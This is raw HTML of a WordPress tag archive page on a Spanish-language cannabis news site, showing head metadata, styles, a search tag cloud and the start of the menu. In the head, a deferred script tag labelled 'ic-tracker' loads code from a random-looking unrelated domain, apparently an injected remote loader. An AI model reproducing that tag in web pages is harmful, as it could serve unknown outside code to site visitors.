

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/tag/ley-federal/
body_size: 12426
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Las noticias y los acontecimientos de Nación Cannabis sobre Ley federal"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/tag/ley-federal/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ley federal archivos | Nación Cannabis" />
<meta property="og:description" content="Las noticias y los acontecimientos de Nación Cannabis sobre Ley federal" />
<meta property="og:url" content="https://nacioncannabis.com/tag/ley-federal/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:width" content="503" />
<meta property="og:image:height" content="503" />
<meta property="og:image:alt" content="nacioncannabis: noticias sobre el cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ley federal archivos | Nación Cannabis" />
<meta name="twitter:description" content="Las noticias y los acontecimientos de Nación Cannabis sobre Ley federal" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/tag/ley-federal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/tag/ley-federal/","name":"Ley federal"}}]},{"@type":"CollectionPage","@id":"https://nacioncannabis.com/tag/ley-federal/#webpage","url":"https://nacioncannabis.com/tag/ley-federal/","name":"Ley federal archivos | Naci\u00f3n Cannabis","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/tag/ley-federal/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="3069a94511" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Nación Cannabis &raquo; Etiqueta Ley federal del feed" href="https://nacioncannabis.com/tag/ley-federal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769215181" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/tags/2448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/gobierno-donald-trump-no-permitio-una-universidad-ofreciera-cursos-cannabis/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
